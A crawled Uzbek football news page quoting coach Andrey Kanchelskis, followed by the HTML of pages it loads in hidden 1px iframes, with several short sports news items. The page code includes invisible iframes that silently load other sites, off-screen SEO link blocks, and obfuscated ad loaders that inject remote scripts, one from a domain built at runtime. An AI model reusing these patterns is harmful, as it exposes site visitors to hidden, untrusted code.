

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzfifa.net/uzfifa/139656--andrey-kanchelskis-quot-oldinga-intilishda-davom-etamiz-quot-.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="uz">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="HandheldFriendly" content="true">
<meta name="yandex-verification" content="71d59e2ffac7cf26" />
<meta name="MobileOptimized" content="width">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="robots" content="all" />
  <meta name="revisit-after" content="1 days" />
<meta name="yandex-verification" content="6f7ac0ffa65b4f5e" />


<meta name="keywords" content="andrey, kanchelskis:, oldinga, intilishda, davom, etamiz">
<meta name="description" content="Coca Cola Superligasining 6-turidan o'rin olgan "Metallurg" - "Navbahor" (1:3) uchrashuvidan keyin mehmonlar bosh murabbiyi Andrey Kanchelskis o'z fikrlarini bildirdi.">
<link rel="canonical" href="https://uzfifa.net/uzfifa/139656--andrey-kanchelskis-quot-oldinga-intilishda-davom-etamiz-quot-.html" />
<link rel="stylesheet" href="https://uzfifa.net/theme/uzfifa_net/style.css">
<link rel="shortcut icon" href="https://uzfifa.net/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="RSS | Новости ресурса" href="https://uzfifa.net/rss/rss.php">
<title>Andrey Kanchelskis: "Oldinga intilishda davom etamiz"</title>
</head>    

    
<body>    

<div id="brand"><div style="text-align:center;" ><img  src="https://uzfifa.net/images/uzfifa_logo.webp" alt="UzFIFA.NET"></div><div class="phdr2">Xayrli kech,Mehmon!<br/><b>Soat:</b>23:01</div>







<div style='text-align:center;' class='menu'><a href='https://uzfifa.net/login.php'>Kirish</a> | <a href='https://uzfifa.net/registration.php'>A'zo bo'lish</a></div><!--  Banner   -->
<!--  Banner  -->
<div class="maintxt"><div class="phdr">Tavsiya qilamiz:</div><div class="menu"><a href="http://uzbarca.com"><span class="icon icon- icon-Arrow"></span><span style="font-weight: bold;"><span style="color:#FF0000">UzBARCA.COM - FC Barcelona Muxlislar sayti !!!</span></span></a><br/><a href="https://futboltv.asia"><span class="icon icon- icon-Arrow"></span><span style="font-weight: bold;"><span style="color:#FF0000">&quot;FUTBOL TV &quot; Yangiliklar !!</span></span></a><br/></div><link rel="stylesheet" href="https://uzfifa.net/uzfifa/uzfifa.css">
 <meta property="og:type" content="article">
<meta property="og:image" content="http://uzfifa.net/uzfifa/images/uzfifa_net-577181_original.jpg" />
<meta property="og:title" content="Andrey Kanchelskis: &quot;Oldinga intilishda davom etamiz&quot;" />
<meta property="og:description" content="Coca Cola Superligasining 6-turidan o'rin olgan "Metallurg" - "Navbahor" (1:3) uchrashuvidan keyin mehmonlar bosh murabbiyi Andrey Kanchelskis o'z fikrlarini bildirdi." />
<meta property="og:site_name" content="UZFIFA.NET"/>
<div class="menu"><b>&laquo; <a href="index.php">Yangiliklarga qaytish</a></b></div><article itemscope itemtype="http://schema.org/NewsArticle"><div class="phdr"><h1 itemprop="name">                          Andrey Kanchelskis: &quot;Oldinga intilishda davom etamiz&quot;		</h1></div><div class="menu"><p class="time"><time itemprop="datePublished">2020-06-27 21:40:02 </time> / Kiritdi: <a  rel="author"  href="/users/profile.php?user=1">BestMaster</a>&nbsp;
   O'qilgan: 202 </p><script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
				<div class="ya-share2" data-services="vkontakte,twitter,odnoklassniki,facebook,telegram,whatsapp"></div><div class="maxsus"><h2 	style="font-weight: normal; padding-top: 5px; padding-right: 0px; padding-bottom: 5px; padding-left: 0px; margin:0px 0px 0px 0px;" itemprop="description">Coca Cola Superligasining 6-turidan o'rin olgan "Metallurg" - "Navbahor" (1:3) uchrashuvidan keyin mehmonlar bosh murabbiyi Andrey Kanchelskis o'z fikrlarini bildirdi.</h2><!--  Баннер  -->
<!--  Баннер  -->
<div class="details" itemprop="articleBody">          <p>&quot;Birinchi galda jurnalistlarni kasb bayrami bilan tabriklayman. Sizlarga sog'lik va salomatlik tilab qolaman.&nbsp;</p><p>G'alaba har doim yoqimli. Raqib safida ham kuchli va mahoratli futbolchilar etarli edi. Bizda ko'rganingizdek vaziyatlar ko'p bo'ldi. 3:1 yaxshi natija va men bundan qoniqdim. Oldinga intilishda davom etamiz. Tayyorgarlikni kuchaytiramiz. Keyingi turni Jizzaxning &quot;Sug'diyona&quot; jamoasiga qarshi o'tkazamiz. Mazkur uchrashuvga har tomonlama hozirlik ko'ramiz&quot;,- <strong>deydi Andrey Kanchelskis.</strong></p><p><br></p><p><strong><br><img src="https://championat.asia/upload/storage/577179_original.jpg" class="fr-fil fr-dib"></strong><br></p>	</div></div>
<div class="maxsus">
<img itemprop="image"  src="empty.jpg" alt="uzfifa.net" style="width: 200px;" width="200px;"  /><br><strong>Teglar: </strong><a href="https://uzfifa.net/izlash/index.php?text=andrey">andrey</a>, <a href="https://uzfifa.net/izlash/index.php?text= kanchelskis"> kanchelskis</a>, <a href="https://uzfifa.net/izlash/index.php?text= oldinga"> oldinga</a>, <a href="https://uzfifa.net/izlash/index.php?text= intilishda"> intilishda</a>, <a href="https://uzfifa.net/izlash/index.php?text= davom"> davom</a>, <a href="https://uzfifa.net/izlash/index.php?text= etamiz"> etamiz</a>, <br><span style="color: gray;">   </span><a href="/uzfifa/index.php?id=139657" rel="next">← Oldinga</a><a style=" float: right;
    margin: -4px;" href="/uzfifa/index.php?id=139655" rel="prev">Orqaga →</a></div></div></article><div class="phdr"><b>Fikr bildirish</b></div>
<div class="rmenu"><b>Fikr qoldirish uchun <a href="https://uzfifa.net/registration.php">Ro`yxatdan o`tish</a> lozim!!! </b></div><div class="menu"><b>&laquo; <a href="index.php">Yangiliklarga qaytish</a></b></div><div class="footer"><div><a href='https://uzfifa.net'><img src="https://uzfifa.net/images/menu_home.png"  alt="" class="icon"/>Bosh sahifaga</a></div><div><a href="https://uzfifa.net/users/index.php?act=online"><img src="https://uzfifa.net/images/menu_online.png"  alt="" class="icon"/>250</a></div></div><div style="text-align:center"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.14;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->




<!--
-->
<br>
<iframe src="https://uzfifa.net/post/oxirgi.php" width="10%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true" ></iframe>
<iframe src="https://futboltv.asia/post/oxirgi.php" width="10%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true" ></iframe>
<iframe src="https://uzbarca.com/post/oxirgi.php" width="10%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true" ></iframe>
<iframe src="https://sportuz.tv/post/songinews.php" width="10%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true"></iframe>
<iframe src="https://livefutbol.net/post/view.php" width="100%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true"></iframe>
<iframe src="https://m.futboll.tv/post/view.php" width="100%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true" style="width: 10%;"></iframe>
<iframe src="https://tas-ix.tv/tv-tasix-125-futboltv-fif-online.html" width="100%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true" style="width: 10%;"></iframe>
<iframe src=" https://tas-ix.media/uzbekcha-tarjima-kinolar-fif.html" width="100%" height="1px" frameborder="0" scrolling="no" allowfullscreen="true" style="width: 10%;"></iframe>

<br><small>&copy; <a href="https://uzfifa.net/str/group.php">UzFIFA Group</a></small></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1adff6eedb5647c180fe090aa1827a16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzfifa.net/post/oxirgi.php
body_size: 942
content:

<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <title>Enso Fernandes &quot;Chelsi&quot;dan maoshini oshirishni talab qilmoqda</title>
</head>
<body>
    
   
<div id="brand" style="background: white;">
    <p>Ko'rish: 4620</p>
    <h2>Enso Fernandes &quot;Chelsi&quot;dan maoshini oshirishni talab qilmoqda</h2>
    <p><div class="details" itemprop="articleBody">          <p id="isPasted">Bu haqda jurnalist Nizar Kinsella xabar bermoqda.</p><p>Manbaga ko'ra, argentinalik futbolchining fikricha, uning joriy mavsumdagi o'yinlari maoshi oshirilgan yangi shartnomani muhokama qilishga asos bo'la oladi. Agentlar almashganidan so'ng, xavbekning yangi vakillari &quot;Chelsi&quot;ga tez orada yangi bitim bo'yicha muzokaralarni boshlashni istayotganini malum qilishdi.</p><p>Enco Fernandesning &quot;Chelsi&quot; bilan shartnomasi 2032 yilning 30 iyuniga qadar mo'ljallangan. Yarim himoyachi joriy mavsum 34 ta o'yinda maydonga tushib, 10 ta gol urdi va 4 ta golli uzatmani amalga oshirdi.</p>    </div></p>
    </div>
    >
    <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.14;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
	
 
 



<div style="position:absolute;left:-9999px;top:-9999px;">
  <a href="https://uzfifa.net/online_tv/kanal/82-Zor-tv-.html">zor tv</a>
  <a href="https://uzfifa.net/">futbol yangiliklari</a>
  <a href="https://uzbarca.com/">fcb yangiliklari</a>
  <a href="https://bugunsport.com/">Bugun sport yangiliklari</a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1adff6eedb5647c180fe090aa1827a16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://futboltv.asia/post/oxirgi.php
body_size: 919
content:

<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <title>Raysdan oldin kimlar APLda 300 ta o'yinda tezroq qatnashishgan</title>
</head>
<body>
    

<div id="brand" style="background: white;">
    <h2>Raysdan oldin kimlar APLda 300 ta o'yinda tezroq qatnashishgan</h2>
    <p>Ko'rish 286</p>
    <p>
    <p style="text-align: justify;">Deklan Rays APLda 300-o'yinini o'tkazmoqda.</p>
<p style="text-align: justify;">"Arsenal" yarim himoyachisi "Lids"ga qarshi o'yinni (4:0) asosiy tarkibda boshladi.</p>
<p style="text-align: justify;">Raysdan (27 yosh-u 17 kun) tezroq APLda 300 ta o'yin o'tkazgan futbolchilar orasida Ueyn Runi (26 yosh-u 58 kun), Jeyms Milner (26 yosh-u 117 kun), Garet Barri (26 yosh-u 247 kun) va Rahim Sterling (26 yosh-u 348 kun) bor.</p>


</p>
       
    <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.14;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->


<div style="position:absolute;left:-9999px;top:-9999px;">
  <h1>So‘nggi sport yangiliklari</h1>
  <p>Futbol, La Liga, transferlar va sport olamidagi eng so‘nggi yangiliklar.</p>
  <a href="https://bugunsport.com/">Sport so‘nggi yangiliklari</a>
  <a href="https://bugunsport.com/online_tv/">Futbol TV</a>
</div>



</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dabbd144d9d446759e5d5aab31d4ca4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzbarca.com/post/oxirgi.php
body_size: 1227
content:

<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <title>«Barselona» prezidenti Laporta Fermin Lopes bilan shartnoma uzaytirilishiga izoh berdi</title>
</head>
<body>
   
    <h2>«Barselona» prezidenti Laporta Fermin Lopes bilan shartnoma uzaytirilishiga izoh berdi</h2>
    <p>Ko'rildi: 9691</p>

    <p><p></p>
                            <p style="text-align: justify;">&laquo;Barselona&raquo; prezidenti Joan Laporta jamoaning hujumkor yarim himoyachisi Fermin Lopes bilan shartnoma uzaytirilgani borasida fikr bildirdi.&laquo;Fermin &mdash; favqulodda iqtidorga ega yigit. U bolaligidanoq futbol formasida o'zini boshqalardan farqli ravishda his qila oladi, bosh murabbiy Xans-Diter Flik esa u haqida har doim katta hurmat va zavq bilan gapiradi. Uning shartnomasi 2031 yilgacha uzaytirilgani &mdash; ajoyib yangilik. Bu &ldquo;Barselona&rdquo; sport direktori Deku uchun katta yutuq. U hozirgi kun va kelajak uchun ishlayapti. Shu qishki transfer oynasida aynan uning ishi samarasida futbolchilar transferidan 9 mln evro mablag' ham qo'lga kiritdik&raquo;, &mdash; deya Laportaning so'zlarini keltiradi Mundo Deportivo.Yarim himoyachi &laquo;Barselona&raquo; tarbiyalanuvchisi hisoblanadi. U kataloniyaliklar klubiga 13 yoshida &laquo;Betis&raquo; akademiyasidan kelib qo'shilgan. Asosiy jamoa safida Lopes barcha musobaqalarda 114 ta o'yinda maydonga tushib, 29 ta gol va 22 ta golli uzatma muallifi bo'lgan. Transfermarkt portali ma'lumotlariga ko'ra, futbolchining bozor qiymati &euro; 70 mlnni tashkil qiladi.</p>	                                                
                        </p>
       <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.14;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->



 </div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2dedd7ed359048d686963dbbc3200dd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportuz.tv/post/songinews.php
body_size: 1388
content:
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <title>Jon Jons Pereyra bilan jang bo'lmasligiga ishora qildi</title>
</head>
<body>


	<div class="container content pt-3">
		<div class="row">					
			<div class="col-sm-9 img_blok" style="padding-bottom: 20px;">
				
				<div class='newspage'><h3 style="text-align: justify; font-weight: bold;">Jon Jons Pereyra bilan jang bo'lmasligiga ishora qildi</h3>31.01.2026 18:27&nbsp;&nbsp;&nbsp;&nbsp;<span class="glyphicon glyphicon-eye-open" aria-hidden="true"> 8739</span><br><br><h4 style="text-align: justify; font-weight: bold;">UFC sobiq chempioni Jon Jons yarim og'ir vaznda amaldagi chempion Aleks Pereyra bilan jang amalga oshmasligiga ishora qildi.</h4>
        <p>"Aslida nima bo'lishini bilmayman. Bazi narsalar nazoratimdan chiqib ketmoqda. Men yana jang qilamanmi yoki yo'q — baribir o'zimni baxtli his qilaman. Hozir hammasi joyida", — dedi Jons Low Kick MMA nashriga.</p>
<p>Avvalroq, Jon Jons Aleks Pereyra bilan Oq uyda o'tkaziladigan turnirda jang qilishi mumkinligi haqida mish-mishlar tarqalgandi. </p>    <br><br>			
			</div>
	</div>
	<!-- Copy and paste this code on the page. -->
<div id='zone_2003354023' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_2003354023';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2003354023,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
		
  <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt78F3" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt78F3").src=
"https://counter.yadro.ru/hit?t20.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livefutbol.net/post/view.php
body_size: 1548
content:
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <title>Enso Fernandes "Chelsi"dan maoshini oshirishni talab qilmoqda</title>
</head>
<body>
	<div class="container content pt-3">
		<div class="row">					
			<div class="col-sm-9 img_blok" style="padding-bottom: 20px;">
				
				<h3 class="mt-30" style="text-align: justify;"><b>Enso Fernandes "Chelsi"dan maoshini oshirishni talab qilmoqda</b></h3><ul class="list-li-mr-20 mtb-15">
    						<li><b>Mr.NoBoDy </b>31.01.2026 22:40</li>
							<li><i class="color-primary mr-5 font-12 ion-ios-bolt"></i>805</li>
							<li><i class="color-primary mr-5 font-12 ion-chatbubbles"></i>30</li>
					    </ul>	<div class="quote-primary mtb-20">
						<h4 class="mt-15"><b>"Chelsi" yarim himoyachisi Enco Fernandes yangi shartnomaga ega bo'lmoqchi.</b></h4>
					</div><!-- quote-primary -->
        <p id="isPasted">Bu haqda jurnalist Nizar Kinsella xabar bermoqda.</p>
<p>Manbaga ko'ra, argentinalik futbolchining fikricha, uning joriy mavsumdagi o'yinlari maoshi oshirilgan yangi shartnomani muhokama qilishga asos bo'la oladi. Agentlar almashganidan so'ng, xavbekning yangi vakillari "Chelsi"ga tez orada yangi bitim bo'yicha muzokaralarni boshlashni istayotganini malum qilishdi.</p>
<p>Enco Fernandesning "Chelsi" bilan shartnomasi 2032 yilning 30 iyuniga qadar mo'ljallangan. Yarim himoyachi joriy mavsum 34 ta o'yinda maydonga tushib, 10 ta gol urdi va 4 ta golli uzatmani amalga oshirdi.</p>    <br><br>			

			</div>
	</div>
		<!-- Copy and paste this code on the page. -->
<div id='zone_1485589461' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1485589461';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1485589461,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
  
  <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD7CA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD7CA").src=
"https://counter.yadro.ru/hit?t20.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.futboll.tv/post/view.php
body_size: 1352
content:
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <title>Enso Fernandes "Chelsi"dan maoshini oshirishni talab qilmoqda</title>
</head>
<body>

				<div class='menu'><h3>Enso Fernandes "Chelsi"dan maoshini oshirishni talab qilmoqda</h3>31.01.2026 22:40&nbsp;&nbsp;&nbsp;Ўқилди:&nbsp;805</span><br><br>
        <p id="isPasted">Bu haqda jurnalist Nizar Kinsella xabar bermoqda.</p>
<p>Manbaga ko'ra, argentinalik futbolchining fikricha, uning joriy mavsumdagi o'yinlari maoshi oshirilgan yangi shartnomani muhokama qilishga asos bo'la oladi. Agentlar almashganidan so'ng, xavbekning yangi vakillari "Chelsi"ga tez orada yangi bitim bo'yicha muzokaralarni boshlashni istayotganini malum qilishdi.</p>
<p>Enco Fernandesning "Chelsi" bilan shartnomasi 2032 yilning 30 iyuniga qadar mo'ljallangan. Yarim himoyachi joriy mavsum 34 ta o'yinda maydonga tushib, 10 ta gol urdi va 4 ta golli uzatmani amalga oshirdi.</p>    <br><br>			

			</div>
	</div>
	
	<!-- Copy and paste this code on the page. -->
<div id='zone_2141879222' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_2141879222';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2141879222,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>

  <!--LiveInternet counter-->
    <a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt1AA7" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt1AA7").src=
"https://counter.yadro.ru/hit?t22.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://tas-ix.media/uzbekcha-tarjima-kinolar-fif.html
body_size: 1481
content:
<!doctype html>
<html lang="uz">
<head>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">

<title>Uzbekcha Tarjima kinolar » Eng yangi tarjima kinolar uzbek tilida - Tas-ix.media</title>
<meta name="description" content="Kino, Serial, Anime va Multfilmlar olamidagi eng so‘nggi yangiliklar Tas-ix Media">
<meta name="robots" content="noindex, nofollow">

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(78877621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/78877621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 

</head>

<body>
<script type='text/javascript' src='https://fasterboring.com/services/?id=180223'></script>
<div id='e42322c707'></div>
<script type='text/javascript' data-cfasync='false'>
 let e42322c707_cnt = 0;
 let e42322c707_interval = setInterval(function(){
   if (typeof e42322c707_country !== 'undefined') {
     clearInterval(e42322c707_interval);
     (function(){
       var script = document.createElement('script');
       script.type = 'text/javascript';
       script.charset = 'utf-8';
       script.async = 'true';
       script.src = 'https://' + e42322c707_domain + '/' + e42322c707_path + '/' + e42322c707_file + '8.js?30033&a=' + Math.random();
       document.body.appendChild(script);
     })();
   } else {
     e42322c707_cnt += 1;
     if (e42322c707_cnt >= 60) {
       clearInterval(e42322c707_interval);
     }
   }
 }, 500);
</script>
 


<div id='zone_1458583505' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1458583505';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
